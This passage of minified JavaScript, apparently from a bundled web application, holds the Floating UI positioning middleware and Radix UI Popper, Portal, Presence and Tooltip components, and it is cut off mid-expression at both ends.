n=e.getBoundingClientRect();return{x:n.left+t.scrollLeft-vI(e,n),y:n.top+t.scrollTop}}const xI=new Set(['absolute','fixed']);function wI(e,t,n){let r;if('viewport'===t)r=function(e,t){const n=UN(e),r=HN(e),o=n.visualViewport;let a=r.clientWidth,i=r.clientHeight,l=0,s=0;if(o){a=o.width,i=o.height;const e=rI();(!e||e&&'fixed'===t)&&(l=o.offsetLeft,s=o.offsetTop)}const c=vI(r);if(c<=0){const e=r.ownerDocument,t=e.body,n=getComputedStyle(t),o='CSS1Compat'===e.compatMode&&parseFloat(n.marginLeft)+parseFloat(n.marginRight)||0,i=Math.abs(r.clientWidth-t.clientWidth-o);i<=25&&(a-=i)}else c<=25&&(a+=c);return{width:a,height:i,x:l,y:s}}(e,n);else if('document'===t)r=function(e){const t=HN(e),n=lI(e),r=e.ownerDocument.body,o=uN(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),a=uN(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight);let i=-n.scrollLeft+vI(e);const l=-n.scrollTop;return'rtl'===iI(r).direction&&(i+=uN(t.clientWidth,r.clientWidth)-o),{width:o,height:a,x:i,y:l}}(HN(e));else if(VN(t))r=function(e,t){const n=yI(e,!0,'fixed'===t),r=n.top+e.clientTop,o=n.left+e.clientLeft,a=WN(e)?hI(e):pN(1);return{width:e.clientWidth*a.x,height:e.clientHeight*a.y,x:o*a.x,y:r*a.y}}(t,n);else{const n=gI(e);r={x:t.x-n.x,y:t.y-n.y,width:t.width,height:t.height}}return PN(r)}function kI(e,t){const n=sI(e);return!(n===t||!VN(n)||aI(n))&&('fixed'===iI(n).position||kI(n,t))}function SI(e,t,n){const r=WN(t),o=HN(t),a='fixed'===n,i=yI(e,!0,a,t);let l={scrollLeft:0,scrollTop:0};const s=pN(0);function c(){s.x=vI(o)}if(r||!r&&!a)if(('body'!==BN(t)||GN(o))&&(l=lI(t)),r){const e=yI(t,!0,a,t);s.x=e.x+t.clientLeft,s.y=e.y+t.clientTop}else o&&c();a&&!r&&o&&c();const u=!o||r||a?pN(0):bI(o,l);return{x:i.left+l.scrollLeft-s.x-u.x,y:i.top+l.scrollTop-s.y-u.y,width:i.width,height:i.height}}function CI(e){return'static'===iI(e).position}function EI(e,t){if(!WN(e)||'fixed'===iI(e).position)return null;if(t)return t(e);let n=e.offsetParent;return HN(e)===n&&(n=n.ownerDocument.body),n}function TI(e,t){const n=UN(e);if(ZN(e))return n;if(!WN(e)){let t=sI(e);for(;t&&!aI(t);){if(VN(t)&&!CI(t))return t;t=sI(t)}return n}let r=EI(e,t);for(;r&&YN(r)&&CI(r);)r=EI(r,t);return r&&aI(r)&&CI(r)&&!nI(r)?n:r||function(e){let t=sI(e);for(;WN(t)&&!aI(t);){if(nI(t))return t;if(ZN(t))return null;t=sI(t)}return null}(e)||n}const _I={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:n,offsetParent:r,strategy:o}=e;const a='fixed'===o,i=HN(r),l=!!t&&ZN(t.floating);if(r===i||l&&a)return n;let s={scrollLeft:0,scrollTop:0},c=pN(1);const u=pN(0),d=WN(r);if((d||!d&&!a)&&(('body'!==BN(r)||GN(i))&&(s=lI(r)),WN(r))){const e=yI(r);c=hI(r),u.x=e.x+r.clientLeft,u.y=e.y+r.clientTop}const f=!i||d||a?pN(0):bI(i,s);return{width:n.width*c.x,height:n.height*c.y,x:n.x*c.x-s.scrollLeft*c.x+u.x+f.x,y:n.y*c.y-s.scrollTop*c.y+u.y+f.y}},getDocumentElement:HN,getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:r,strategy:o}=e;const a='clippingAncestors'===n?ZN(t)?[]:function(e,t){const n=t.get(e);if(n)return n;let r=uI(e,[],!1).filter(e=>VN(e)&&'body'!==BN(e)),o=null;const a='fixed'===iI(e).position;let i=a?sI(e):e;for(;VN(i)&&!aI(i);){const t=iI(i),n=nI(i);n||'fixed'!==t.position||(o=null),(a?!n&&!o:!n&&'static'===t.position&&o&&xI.has(o.position)||GN(i)&&!n&&kI(e,i))?r=r.filter(e=>e!==i):o=t,i=sI(i)}return t.set(e,r),r}(t,this._c):[].concat(n),i=[...a,r],l=i[0],s=i.reduce((e,n)=>{const r=wI(t,n,o);return e.top=uN(r.top,e.top),e.right=cN(r.right,e.right),e.bottom=cN(r.bottom,e.bottom),e.left=uN(r.left,e.left),e},wI(t,l,o));return{width:s.right-s.left,height:s.bottom-s.top,x:s.left,y:s.top}},getOffsetParent:TI,getElementRects:async function(e){const t=this.getOffsetParent||TI,n=this.getDimensions,r=await n(e.floating);return{reference:SI(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:r.width,height:r.height}}},getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){const{width:t,height:n}=fI(e);return{width:t,height:n}},getScale:hI,isElement:VN,isRTL:function(e){return'rtl'===iI(e).direction}};function NI(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}function II(e,t,n,r){void 0===r&&(r={});const{ancestorScroll:o=!0,ancestorResize:a=!0,elementResize:i='function'==typeof ResizeObserver,layoutShift:l='function'==typeof IntersectionObserver,animationFrame:s=!1}=r,c=pI(e),u=o||a?[...c?uI(c):[],...uI(t)]:[];u.forEach(e=>{o&&e.addEventListener('scroll',n,{passive:!0}),a&&e.addEventListener('resize',n)});const d=c&&l?function(e,t){let n,r=null;const o=HN(e);function a(){var e;clearTimeout(n),null==(e=r)||e.disconnect(),r=null}return function i(l,s){void 0===l&&(l=!1),void 0===s&&(s=1),a();const c=e.getBoundingClientRect(),{left:u,top:d,width:f,height:p}=c;if(l||t(),!f||!p)return;const h={rootMargin:-fN(d)+'px '+-fN(o.clientWidth-(u+f))+'px '+-fN(o.clientHeight-(d+p))+'px '+-fN(u)+'px',threshold:uN(0,cN(1,s))||1};let m=!0;function g(t){const r=t[0].intersectionRatio;if(r!==s){if(!m)return i();r?i(!1,r):n=setTimeout(()=>{i(!1,1e-7)},1e3)}1!==r||NI(c,e.getBoundingClientRect())||i(),m=!1}try{r=new IntersectionObserver(g,{...h,root:o.ownerDocument})}catch(e){r=new IntersectionObserver(g,h)}r.observe(e)}(!0),a}(c,n):null;let f,p=-1,h=null;i&&(h=new ResizeObserver(e=>{let[r]=e;r&&r.target===c&&h&&(h.unobserve(t),cancelAnimationFrame(p),p=requestAnimationFrame(()=>{var e;null==(e=h)||e.observe(t)})),n()}),c&&!s&&h.observe(c),h.observe(t));let m=s?yI(e):null;return s&&function t(){const r=yI(e);m&&!NI(m,r)&&n();m=r,f=requestAnimationFrame(t)}(),n(),()=>{var e;u.forEach(e=>{o&&e.removeEventListener('scroll',n),a&&e.removeEventListener('resize',n)}),null==d||d(),null==(e=h)||e.disconnect(),h=null,s&&cancelAnimationFrame(f)}}const RI=e=>(void 0===e&&(e=0),{name:'offset',options:e,async fn(t){var n,r;const{x:o,y:a,placement:i,middlewareData:l}=t,s=await async function(e,t){const{placement:n,platform:r,elements:o}=e,a=await(null==r.isRTL?void 0:r.isRTL(o.floating)),i=vN(n),l=bN(n),s='y'===SN(n),c=zN.has(i)?-1:1,u=a&&s?-1:1,d=yN(t,e);let{mainAxis:f,crossAxis:p,alignmentAxis:h}='number'==typeof d?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:d.mainAxis||0,crossAxis:d.crossAxis||0,alignmentAxis:d.alignmentAxis};return l&&'number'==typeof h&&(p='end'===l?-1*h:h),s?{x:p*u,y:f*c}:{x:f*c,y:p*u}}(t,e);return i===(null==(n=l.offset)?void 0:n.placement)&&null!=(r=l.arrow)&&r.alignmentOffset?{}:{x:o+s.x,y:a+s.y,data:{...s,placement:i}}}}),OI=e=>(void 0===e&&(e={}),{name:'shift',options:e,async fn(t){const{x:n,y:r,placement:o}=t,{mainAxis:a=!0,crossAxis:i=!1,limiter:l={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...s}=yN(e,t),c={x:n,y:r},u=await LN(t,s),d=SN(vN(o)),f=xN(d);let p=c[f],h=c[d];if(a){const e='y'===f?'bottom':'right';p=gN(p+u['y'===f?'top':'left'],p,p-u[e])}if(i){const e='y'===d?'bottom':'right';h=gN(h+u['y'===d?'top':'left'],h,h-u[e])}const m=l.fn({...t,[f]:p,[d]:h});return{...m,data:{x:m.x-n,y:m.y-r,enabled:{[f]:a,[d]:i}}}}}),MI=e=>(void 0===e&&(e={}),{name:'flip',options:e,async fn(t){var n,r;const{placement:o,middlewareData:a,rects:i,initialPlacement:l,platform:s,elements:c}=t,{mainAxis:u=!0,crossAxis:d=!0,fallbackPlacements:f,fallbackStrategy:p='bestFit',fallbackAxisSideDirection:h='none',flipAlignment:m=!0,...g}=yN(e,t);if(null!=(n=a.arrow)&&n.alignmentOffset)return{};const y=vN(o),v=SN(l),b=vN(l)===l,x=await(null==s.isRTL?void 0:s.isRTL(c.floating)),w=f||(b||!m?[ON(l)]:function(e){const t=ON(e);return[EN(e),t,EN(t)]}(l)),k='none'!==h;!f&&k&&w.push(...RN(l,m,h,x));const S=[l,...w],C=await LN(t,g),E=[];let T=(null==(r=a.flip)?void 0:r.overflows)||[];if(u&&E.push(C[y]),d){const e=function(e,t,n){void 0===n&&(n=!1);const r=bN(e),o=CN(e),a=wN(o);let i='x'===o?r===(n?'end':'start')?'right':'left':'start'===r?'bottom':'top';return t.reference[a]>t.floating[a]&&(i=ON(i)),[i,ON(i)]}(o,i,x);E.push(C[e[0]],C[e[1]])}if(T=[...T,{placement:o,overflows:E}],!E.every(e=>e<=0)){var _,N;const e=((null==(_=a.flip)?void 0:_.index)||0)+1,t=S[e];if(t){if(!('alignment'===d&&v!==SN(t))||T.every(e=>SN(e.placement)!==v||e.overflows[0]>0))return{data:{index:e,overflows:T},reset:{placement:t}}}let n=null==(N=T.filter(e=>e.overflows[0]<=0).sort((e,t)=>e.overflows[1]-t.overflows[1])[0])?void 0:N.placement;if(!n)switch(p){case'bestFit':{var I;const e=null==(I=T.filter(e=>{if(k){const t=SN(e.placement);return t===v||'y'===t}return!0}).map(e=>[e.placement,e.overflows.filter(e=>e>0).reduce((e,t)=>e+t,0)]).sort((e,t)=>e[1]-t[1])[0])?void 0:I[0];e&&(n=e);break}case'initialPlacement':n=l}if(o!==n)return{reset:{placement:n}}}return{}}}),PI=e=>(void 0===e&&(e={}),{name:'size',options:e,async fn(t){var n,r;const{placement:o,rects:a,platform:i,elements:l}=t,{apply:s=()=>{},...c}=yN(e,t),u=await LN(t,c),d=vN(o),f=bN(o),p='y'===SN(o),{width:h,height:m}=a.floating;let g,y;'top'===d||'bottom'===d?(g=d,y=f===(await(null==i.isRTL?void 0:i.isRTL(l.floating))?'start':'end')?'left':'right'):(y=d,g='end'===f?'top':'bottom');const v=m-u.top-u.bottom,b=h-u.left-u.right,x=cN(m-u[g],v),w=cN(h-u[y],b),k=!t.middlewareData.shift;let S=x,C=w;if(null!=(n=t.middlewareData.shift)&&n.enabled.x&&(C=b),null!=(r=t.middlewareData.shift)&&r.enabled.y&&(S=v),k&&!f){const e=uN(u.left,0),t=uN(u.right,0),n=uN(u.top,0),r=uN(u.bottom,0);p?C=h-2*(0!==e||0!==t?e+t:uN(u.left,u.right)):S=m-2*(0!==n||0!==r?n+r:uN(u.top,u.bottom))}await s({...t,availableWidth:C,availableHeight:S});const E=await i.getDimensions(l.floating);return h!==E.width||m!==E.height?{reset:{rects:!0}}:{}}}),AI=e=>(void 0===e&&(e={}),{name:'hide',options:e,async fn(t){const{rects:n}=t,{strategy:r='referenceHidden',...o}=yN(e,t);switch(r){case'referenceHidden':{const e=jN(await LN(t,{...o,elementContext:'reference'}),n.reference);return{data:{referenceHiddenOffsets:e,referenceHidden:DN(e)}}}case'escaped':{const e=jN(await LN(t,{...o,altBoundary:!0}),n.floating);return{data:{escapedOffsets:e,escaped:DN(e)}}}default:return{}}}}),LI=e=>({name:'arrow',options:e,async fn(t){const{x:n,y:r,placement:o,rects:a,platform:i,elements:l,middlewareData:s}=t,{element:c,padding:u=0}=yN(e,t)||{};if(null==c)return{};const d=MN(u),f={x:n,y:r},p=CN(o),h=wN(p),m=await i.getDimensions(c),g='y'===p,y=g?'top':'left',v=g?'bottom':'right',b=g?'clientHeight':'clientWidth',x=a.reference[h]+a.reference[p]-f[p]-a.floating[h],w=f[p]-a.reference[p],k=await(null==i.getOffsetParent?void 0:i.getOffsetParent(c));let S=k?k[b]:0;S&&await(null==i.isElement?void 0:i.isElement(k))||(S=l.floating[b]||a.floating[h]);const C=x/2-w/2,E=S/2-m[h]/2-1,T=cN(d[y],E),_=cN(d[v],E),N=T,I=S-m[h]-_,R=S/2-m[h]/2+C,O=gN(N,R,I),M=!s.arrow&&null!=bN(o)&&R!==O&&a.reference[h]/2-(R<N?T:_)-m[h]/2<0,P=M?R<N?R-N:R-I:0;return{[p]:f[p]+P,data:{[p]:O,centerOffset:R-O-P,...M&&{alignmentOffset:P}},reset:M}}}),jI=e=>(void 0===e&&(e={}),{options:e,fn(t){const{x:n,y:r,placement:o,rects:a,middlewareData:i}=t,{offset:l=0,mainAxis:s=!0,crossAxis:c=!0}=yN(e,t),u={x:n,y:r},d=SN(o),f=xN(d);let p=u[f],h=u[d];const m=yN(l,t),g='number'==typeof m?{mainAxis:m,crossAxis:0}:{mainAxis:0,crossAxis:0,...m};if(s){const e='y'===f?'height':'width',t=a.reference[f]-a.floating[e]+g.mainAxis,n=a.reference[f]+a.reference[e]-g.mainAxis;p<t?p=t:p>n&&(p=n)}if(c){var y,v;const e='y'===f?'width':'height',t=zN.has(vN(o)),n=a.reference[d]-a.floating[e]+(t&&(null==(y=i.offset)?void 0:y[d])||0)+(t?0:g.crossAxis),r=a.reference[d]+a.reference[e]+(t?0:(null==(v=i.offset)?void 0:v[d])||0)-(t?g.crossAxis:0);h<n?h=n:h>r&&(h=r)}return{[f]:p,[d]:h}}}),DI=(e,t,n)=>{const r=new Map,o={platform:_I,...n},a={...o.platform,_c:r};return(async(e,t,n)=>{const{placement:r='bottom',strategy:o='absolute',middleware:a=[],platform:i}=n,l=a.filter(Boolean),s=await(null==i.isRTL?void 0:i.isRTL(t));let c=await i.getElementRects({reference:e,floating:t,strategy:o}),{x:u,y:d}=AN(c,r,s),f=r,p={},h=0;for(let n=0;n<l.length;n++){const{name:a,fn:m}=l[n],{x:g,y,data:v,reset:b}=await m({x:u,y:d,initialPlacement:r,placement:f,strategy:o,middlewareData:p,rects:c,platform:i,elements:{reference:e,floating:t}});u=null!=g?g:u,d=null!=y?y:d,p={...p,[a]:{...p[a],...v}},b&&h<=50&&(h++,'object'==typeof b&&(b.placement&&(f=b.placement),b.rects&&(c=!0===b.rects?await i.getElementRects({reference:e,floating:t,strategy:o}):b.rects),({x:u,y:d}=AN(c,f,s))),n=-1)}return{x:u,y:d,placement:f,strategy:o,middlewareData:p}})(e,t,{...o,platform:a})};var zI='undefined'!=typeof document?F.useLayoutEffect:function(){};function FI(e,t){if(e===t)return!0;if(typeof e!=typeof t)return!1;if('function'==typeof e&&e.toString()===t.toString())return!0;let n,r,o;if(e&&t&&'object'==typeof e){if(Array.isArray(e)){if(n=e.length,n!==t.length)return!1;for(r=n;0!==r--;)if(!FI(e[r],t[r]))return!1;return!0}if(o=Object.keys(e),n=o.length,n!==Object.keys(t).length)return!1;for(r=n;0!==r--;)if(!{}.hasOwnProperty.call(t,o[r]))return!1;for(r=n;0!==r--;){const n=o[r];if(('_owner'!==n||!e.$$typeof)&&!FI(e[n],t[n]))return!1}return!0}return e!=e&&t!=t}function BI(e){if('undefined'==typeof window)return 1;return(e.ownerDocument.defaultView||window).devicePixelRatio||1}function UI(e,t){const n=BI(e);return Math.round(t*n)/n}function HI(e){const t=F.useRef(e);return zI(()=>{t.current=e}),t}function $I(e){void 0===e&&(e={});const{placement:t='bottom',strategy:n='absolute',middleware:r=[],platform:o,elements:{reference:a,floating:i}={},transform:l=!0,whileElementsMounted:s,open:c}=e,[u,d]=F.useState({x:0,y:0,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[f,p]=F.useState(r);FI(f,r)||p(r);const[h,m]=F.useState(null),[g,y]=F.useState(null),v=F.useCallback(e=>{e!==k.current&&(k.current=e,m(e))},[]),b=F.useCallback(e=>{e!==S.current&&(S.current=e,y(e))},[]),x=a||h,w=i||g,k=F.useRef(null),S=F.useRef(null),C=F.useRef(u),E=null!=s,T=HI(s),_=HI(o),N=HI(c),I=F.useCallback(()=>{if(!k.current||!S.current)return;const e={placement:t,strategy:n,middleware:f};_.current&&(e.platform=_.current),DI(k.current,S.current,e).then(e=>{const t={...e,isPositioned:!1!==N.current};R.current&&!FI(C.current,t)&&(C.current=t,ne.flushSync(()=>{d(t)}))})},[f,t,n,_,N]);zI(()=>{!1===c&&C.current.isPositioned&&(C.current.isPositioned=!1,d(e=>({...e,isPositioned:!1})))},[c]);const R=F.useRef(!1);zI(()=>(R.current=!0,()=>{R.current=!1}),[]),zI(()=>{if(x&&(k.current=x),w&&(S.current=w),x&&w){if(T.current)return T.current(x,w,I);I()}},[x,w,I,T,E]);const O=F.useMemo(()=>({reference:k,floating:S,setReference:v,setFloating:b}),[v,b]),M=F.useMemo(()=>({reference:x,floating:w}),[x,w]),P=F.useMemo(()=>{const e={position:n,left:0,top:0};if(!M.floating)return e;const t=UI(M.floating,u.x),r=UI(M.floating,u.y);return l?{...e,transform:'translate('+t+'px, '+r+'px)',...BI(M.floating)>=1.5&&{willChange:'transform'}}:{position:n,left:t,top:r}},[n,l,M.floating,u.x,u.y]);return F.useMemo(()=>({...u,update:I,refs:O,elements:M,floatingStyles:P}),[u,I,O,M,P])}const VI=e=>({name:'arrow',options:e,fn(t){const{element:n,padding:r}='function'==typeof e?e(t):e;return n&&(o=n,{}.hasOwnProperty.call(o,'current'))?null!=n.current?LI({element:n.current,padding:r}).fn(t):{}:n?LI({element:n,padding:r}).fn(t):{};var o}}),WI=(e,t)=>({...RI(e),options:[e,t]}),qI=(e,t)=>({...OI(e),options:[e,t]}),KI=(e,t)=>({...jI(e),options:[e,t]}),GI=(e,t)=>({...MI(e),options:[e,t]}),QI=(e,t)=>({...PI(e),options:[e,t]}),YI=(e,t)=>({...AI(e),options:[e,t]}),XI=(e,t)=>({...VI(e),options:[e,t]});var ZI=F.forwardRef((e,t)=>{const{children:n,width:r=10,height:o=5,...a}=e;return Xg.jsx(G_.svg,{...a,ref:t,width:r,height:o,viewBox:'0 0 30 10',preserveAspectRatio:'none',children:e.asChild?n:Xg.jsx('polygon',{points:'0,0 30,0 15,10'})})});ZI.displayName='Arrow';var JI=ZI;function eR(...e){const t=e[0];if(1===e.length)return t;const n=()=>{const n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){const r=n.reduce((t,{useScope:n,scopeName:r})=>({...t,...n(e)[`__scope${r}`]}),{});return F.useMemo(()=>({[`__scope${t.scopeName}`]:r}),[r])}};return n.scopeName=t.scopeName,n}var tR='Popper',[nR,rR]=function(e,t=[]){let n=[];const r=()=>{const t=n.map(e=>F.createContext(e));return function(n){const r=n?.[e]||t;return F.useMemo(()=>({[`__scope${e}`]:{...n,[e]:r}}),[n,r])}};return r.scopeName=e,[function(t,r){const o=F.createContext(r),a=n.length;function i(t){const{scope:n,children:r,...i}=t,l=n?.[e][a]||o,s=F.useMemo(()=>i,Object.values(i));return Xg.jsx(l.Provider,{value:s,children:r})}return n=[...n,r],i.displayName=t+'Provider',[i,function(n,i){const l=i?.[e][a]||o,s=F.useContext(l);if(s)return s;if(void 0!==r)return r;throw new Error(`\`${n}\` must be used within \`${t}\``)}]},eR(r,...t)]}(tR),[oR,aR]=nR(tR),iR=e=>{const{__scopePopper:t,children:n}=e,[r,o]=F.useState(null);return Xg.jsx(oR,{scope:t,anchor:r,onAnchorChange:o,children:n})};iR.displayName=tR;var lR='PopperAnchor',sR=F.forwardRef((e,t)=>{const{__scopePopper:n,virtualRef:r,...o}=e,a=aR(lR,n),i=F.useRef(null),l=U_(t,i);return F.useEffect(()=>{a.onAnchorChange(r?.current||i.current)}),r?null:Xg.jsx(G_.div,{...o,ref:l})});sR.displayName=lR;var cR='PopperContent',[uR,dR]=nR(cR),fR=F.forwardRef((e,t)=>{const{__scopePopper:n,side:r='bottom',sideOffset:o=0,align:a='center',alignOffset:i=0,arrowPadding:l=0,avoidCollisions:s=!0,collisionBoundary:c=[],collisionPadding:u=0,sticky:d='partial',hideWhenDetached:f=!1,updatePositionStrategy:p='optimized',onPlaced:h,...m}=e,g=aR(cR,n),[y,v]=F.useState(null),b=U_(t,e=>v(e)),[x,w]=F.useState(null),k=function(e){const[t,n]=F.useState(void 0);return aN(()=>{if(e){n({width:e.offsetWidth,height:e.offsetHeight});const t=new ResizeObserver(t=>{if(!Array.isArray(t))return;if(!t.length)return;const r=t[0];let o,a;if('borderBoxSize'in r){const e=r.borderBoxSize,t=Array.isArray(e)?e[0]:e;o=t.inlineSize,a=t.blockSize}else o=e.offsetWidth,a=e.offsetHeight;n({width:o,height:a})});return t.observe(e,{box:'border-box'}),()=>t.unobserve(e)}n(void 0)},[e]),t}(x),S=k?.width??0,C=k?.height??0,E=r+('center'!==a?'-'+a:''),T='number'==typeof u?u:{top:0,right:0,bottom:0,left:0,...u},_=Array.isArray(c)?c:[c],N=_.length>0,I={padding:T,boundary:_.filter(gR),altBoundary:N},{refs:R,floatingStyles:O,placement:M,isPositioned:P,middlewareData:A}=$I({strategy:'fixed',placement:E,whileElementsMounted:(...e)=>II(...e,{animationFrame:'always'===p}),elements:{reference:g.anchor},middleware:[WI({mainAxis:o+C,alignmentAxis:i}),s&&qI({mainAxis:!0,crossAxis:!1,limiter:'partial'===d?KI():void 0,...I}),s&&GI({...I}),QI({...I,apply:({elements:e,rects:t,availableWidth:n,availableHeight:r})=>{const{width:o,height:a}=t.reference,i=e.floating.style;i.setProperty('--radix-popper-available-width',`${n}px`),i.setProperty('--radix-popper-available-height',`${r}px`),i.setProperty('--radix-popper-anchor-width',`${o}px`),i.setProperty('--radix-popper-anchor-height',`${a}px`)}}),x&&XI({element:x,padding:l}),yR({arrowWidth:S,arrowHeight:C}),f&&YI({strategy:'referenceHidden',...I})]}),[L,j]=vR(M),D=Q_(h);aN(()=>{P&&D?.()},[P,D]);const z=A.arrow?.x,B=A.arrow?.y,U=0!==A.arrow?.centerOffset,[H,$]=F.useState();return aN(()=>{y&&$(window.getComputedStyle(y).zIndex)},[y]),Xg.jsx('div',{ref:R.setFloating,'data-radix-popper-content-wrapper':'',style:{...O,transform:P?O.transform:'translate(0, -200%)',minWidth:'max-content',zIndex:H,'--radix-popper-transform-origin':[A.transformOrigin?.x,A.transformOrigin?.y].join(' '),...A.hide?.referenceHidden&&{visibility:'hidden',pointerEvents:'none'}},dir:e.dir,children:Xg.jsx(uR,{scope:n,placedSide:L,onArrowChange:w,arrowX:z,arrowY:B,shouldHideArrow:U,children:Xg.jsx(G_.div,{'data-side':L,'data-align':j,...m,ref:b,style:{...m.style,animation:P?void 0:'none'}})})})});fR.displayName=cR;var pR='PopperArrow',hR={top:'bottom',right:'left',bottom:'top',left:'right'},mR=F.forwardRef(function(e,t){const{__scopePopper:n,...r}=e,o=dR(pR,n),a=hR[o.placedSide];return Xg.jsx('span',{ref:o.onArrowChange,style:{position:'absolute',left:o.arrowX,top:o.arrowY,[a]:0,transformOrigin:{top:'',right:'0 0',bottom:'center 0',left:'100% 0'}[o.placedSide],transform:{top:'translateY(100%)',right:'translateY(50%) rotate(90deg) translateX(-50%)',bottom:'rotate(180deg)',left:'translateY(50%) rotate(-90deg) translateX(50%)'}[o.placedSide],visibility:o.shouldHideArrow?'hidden':void 0},children:Xg.jsx(JI,{...r,ref:t,style:{...r.style,display:'block'}})})});function gR(e){return null!==e}mR.displayName=pR;var yR=e=>({name:'transformOrigin',options:e,fn(t){const{placement:n,rects:r,middlewareData:o}=t,a=0!==o.arrow?.centerOffset,i=a?0:e.arrowWidth,l=a?0:e.arrowHeight,[s,c]=vR(n),u={start:'0%',center:'50%',end:'100%'}[c],d=(o.arrow?.x??0)+i/2,f=(o.arrow?.y??0)+l/2;let p='',h='';return'bottom'===s?(p=a?u:`${d}px`,h=-l+'px'):'top'===s?(p=a?u:`${d}px`,h=`${r.floating.height+l}px`):'right'===s?(p=-l+'px',h=a?u:`${f}px`):'left'===s&&(p=`${r.floating.width+l}px`,h=a?u:`${f}px`),{data:{x:p,y:h}}}});function vR(e){const[t,n='center']=e.split('-');return[t,n]}var bR=iR,xR=sR,wR=fR,kR=mR,SR=F.forwardRef((e,t)=>{const{container:n,...r}=e,[o,a]=F.useState(!1);aN(()=>a(!0),[]);const i=n||o&&globalThis?.document?.body;return i?re.createPortal(Xg.jsx(G_.div,{...r,ref:t}),i):null});SR.displayName='Portal';var CR=e=>{const{present:t,children:n}=e,r=function(e){const[t,n]=F.useState(),r=F.useRef({}),o=F.useRef(e),a=F.useRef('none'),i=e?'mounted':'unmounted',[l,s]=function(e,t){return F.useReducer((e,n)=>t[e][n]??e,e)}(i,{mounted:{UNMOUNT:'unmounted',ANIMATION_OUT:'unmountSuspended'},unmountSuspended:{MOUNT:'mounted',ANIMATION_END:'unmounted'},unmounted:{MOUNT:'mounted'}});return F.useEffect(()=>{const e=ER(r.current);a.current='mounted'===l?e:'none'},[l]),aN(()=>{const t=r.current,n=o.current;if(n!==e){const r=a.current,i=ER(t);if(e)s('MOUNT');else if('none'===i||'none'===t?.display)s('UNMOUNT');else{s(n&&r!==i?'ANIMATION_OUT':'UNMOUNT')}o.current=e}},[e,s]),aN(()=>{if(t){let e;const n=t.ownerDocument.defaultView??window,i=a=>{const i=ER(r.current).includes(a.animationName);if(a.target===t&&i&&(s('ANIMATION_END'),!o.current)){const r=t.style.animationFillMode;t.style.animationFillMode='forwards',e=n.setTimeout(()=>{'forwards'===t.style.animationFillMode&&(t.style.animationFillMode=r)})}},l=e=>{e.target===t&&(a.current=ER(r.current))};return t.addEventListener('animationstart',l),t.addEventListener('animationcancel',i),t.addEventListener('animationend',i),()=>{n.clearTimeout(e),t.removeEventListener('animationstart',l),t.removeEventListener('animationcancel',i),t.removeEventListener('animationend',i)}}s('ANIMATION_END')},[t,s]),{isPresent:['mounted','unmountSuspended'].includes(l),ref:F.useCallback(e=>{e&&(r.current=getComputedStyle(e)),n(e)},[])}}(t),o='function'==typeof n?n({present:r.isPresent}):F.Children.only(n),a=U_(r.ref,function(e){let t=Object.getOwnPropertyDescriptor(e.props,'ref')?.get,n=t&&'isReactWarning'in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,'ref')?.get,n=t&&'isReactWarning'in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(o));return'function'==typeof n||r.isPresent?F.cloneElement(o,{ref:a}):null};function ER(e){return e?.animationName||'none'}function TR({prop:e,defaultProp:t,onChange:n=()=>{}}){const[r,o]=function({defaultProp:e,onChange:t}){const n=F.useState(e),[r]=n,o=F.useRef(r),a=Q_(t);return F.useEffect(()=>{o.current!==r&&(a(r),o.current=r)},[r,o,a]),n}({defaultProp:t,onChange:n}),a=void 0!==e,i=a?e:r,l=Q_(n);return[i,F.useCallback(t=>{if(a){const n='function'==typeof t?t(e):t;n!==e&&l(n)}else o(t)},[a,e,o,l])]}CR.displayName='Presence';var _R=F.forwardRef((e,t)=>Xg.jsx(G_.span,{...e,ref:t,style:{position:'absolute',border:0,width:1,height:1,padding:0,margin:-1,overflow:'hidden',clip:'rect(0, 0, 0, 0)',whiteSpace:'nowrap',wordWrap:'normal',...e.style}}));_R.displayName='VisuallyHidden';var NR=_R,[IR]=function(e,t=[]){let n=[];const r=()=>{const t=n.map(e=>F.createContext(e));return function(n){const r=n?.[e]||t;return F.useMemo(()=>({[`__scope${e}`]:{...n,[e]:r}}),[n,r])}};return r.scopeName=e,[function(t,r){const o=F.createContext(r),a=n.length;n=[...n,r];const i=t=>{const{scope:n,children:r,...i}=t,l=n?.[e]?.[a]||o,s=F.useMemo(()=>i,Object.values(i));return Xg.jsx(l.Provider,{value:s,children:r})};return i.displayName=t+'Provider',[i,function(n,i){const l=i?.[e]?.[a]||o,s=F.useContext(l);if(s)return s;if(void 0!==r)return r;throw new Error(`\`${n}\` must be used within \`${t}\``)}]},H_(r,...t)]}('Tooltip',[rR]),RR=rR(),OR='TooltipProvider',MR=700,PR='tooltip.open',[AR,LR]=IR(OR),jR=e=>{const{__scopeTooltip:t,delayDuration:n=MR,skipDelayDuration:r=300,disableHoverableContent:o=!1,children:a}=e,[i,l]=F.useState(!0),s=F.useRef(!1),c=F.useRef(0);return F.useEffect(()=>{const e=c.current;return()=>window.clearTimeout(e)},[]),Xg.jsx(AR,{scope:t,isOpenDelayed:i,delayDuration:n,onOpen:F.useCallback(()=>{window.clearTimeout(c.current),l(!1)},[]),onClose:F.useCallback(()=>{window.clearTimeout(c.current),c.current=window.setTimeout(()=>l(!0),r)},[r]),isPointerInTransitRef:s,onPointerInTransitChange:F.useCallback(e=>{s.current=e},[]),disableHoverableContent:o,children:a})};jR.displayName=OR;var DR='Tooltip',[zR,FR]=IR(DR),BR=e=>{const{__scopeTooltip:t,children:n,open:r,defaultOpen:o=!1,onOpenChange:a,disableHoverableContent:i,delayDuration:l}=e,s=LR(DR,e.__scopeTooltip),c=RR(t),[u,d]=F.useState(null),f=function(e){const[t,n]=F.useState(iN());return aN(()=>{n(e=>e??String(lN++))},[e]),t?`radix-${t}`:''}(),p=F.useRef(0),h=i??s.disableHoverableContent,m=l??s.delayDuration,g=F.useRef(!1),[y=!1,v]=TR({prop:r,defaultProp:o,onChange:e=>{e?(s.onOpen(),document.dispatchEvent(new 